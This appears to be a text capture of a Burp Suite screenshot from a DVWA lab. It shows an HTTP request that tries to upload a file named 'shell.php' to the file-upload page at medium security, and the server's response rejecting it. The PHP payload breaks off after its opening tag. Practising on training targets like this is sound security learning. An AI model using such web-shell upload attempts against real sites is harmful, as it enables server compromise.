 Request
Pretty Raw Hex \n
1 POST /dvwa/vulnerabilities/upload/ HTTP/1.1
2 Host: 192.168.50.101
3 Content-Length: 501
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://192.168.50.101
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarynph2LK6hFSEi30Iw
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicatio
n/signed-exchange;v=b3;q=0.7
11 Referer: http://192.168.50.101/dvwa/vulnerabilities/upload/
12 Accept-Encoding: gzip, deflate, br
13 Cookie: security=medium; PHPSESSID=d1cc24639d88ef674db6dd5dc6af173c
14 Connection: keep-alive
15
16 ------WebKitFormBoundarynph2LK6hFSEi30Iw
17 Content-Disposition: form-data; name="MAX_FILE_SIZE"
18
19 100000
20 ------WebKitFormBoundarynph2LK6hFSEi30Iw
21 Content-Disposition: form-data; name="uploaded"; filename="shell.php"
22 Content-Type: application/x-php
23
24 <?php
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Wed, 01 Oct 2025 14:25:55 GMT
3 Server: Apache/2.2.8 (Ubuntu) DAV/2
4 X-Powered-By: PHP/5.2.4-2ubuntu5.10
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
7 Pragma: no-cache
8 Content-Length: 5287
9 Keep-Alive: timeout=15, max=100
10 Connection: Keep-Alive
11 Content-Type: text/html
12
13 <pre>
Your image was not uploaded.
</pre>
<br />
14 <b>
Warning
</b>
: Cannot modify header information - headers already sent by (output started at
/var/www/dvwa/vulnerabilities/upload/source/medium.php:28) in <b>
/var/www/dvwa/dvwa/includes/dvwaPage.inc.php
</b>
on line <b>
324
</b>
<br />